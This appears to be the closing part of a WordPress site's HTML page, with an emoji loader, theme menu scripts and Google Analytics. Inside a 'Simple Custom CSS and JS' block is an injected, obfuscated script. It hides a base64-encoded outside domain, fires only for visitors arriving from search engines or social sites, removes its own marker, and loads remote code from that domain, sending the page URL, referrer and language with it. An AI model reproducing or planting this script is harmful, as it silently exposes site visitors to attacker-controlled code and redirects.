t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>